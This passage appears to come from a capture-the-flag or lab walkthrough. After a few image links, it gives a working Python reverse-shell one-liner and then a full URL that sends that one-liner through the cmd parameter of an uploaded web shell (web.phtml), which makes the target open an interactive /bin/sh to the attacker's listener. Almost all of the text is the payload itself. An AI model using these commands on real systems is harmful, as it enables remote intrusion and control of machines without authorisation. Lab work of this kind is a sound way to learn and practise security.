 And let's send the following command from our URL. (You must change your own IP address and the port you are listening on in the code.)python codebash python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ip_address",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'full urlbash 10.10.185.58/uploads/web.phtml?cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.13.246",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
